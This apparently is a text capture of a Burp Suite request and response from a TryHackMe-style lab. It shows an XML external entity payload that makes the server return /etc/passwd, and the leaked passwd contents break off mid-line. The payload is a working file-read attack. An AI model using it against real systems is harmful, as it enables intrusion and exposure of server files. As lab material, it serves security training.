 Request
Pretty Raw Hex \n
1 POST /product/1?xml HTTP/1.1
2 Host: stock.nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/xml; charset=utf-8
10 Connection: close
11 X-Token: xxx
12 Content-Length: 147
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [
16 <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
18 ]>
19 <data>
<X-Token>
&xxe;
</X-Token>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 10 Feb 2025 10:22:41 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 1303
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd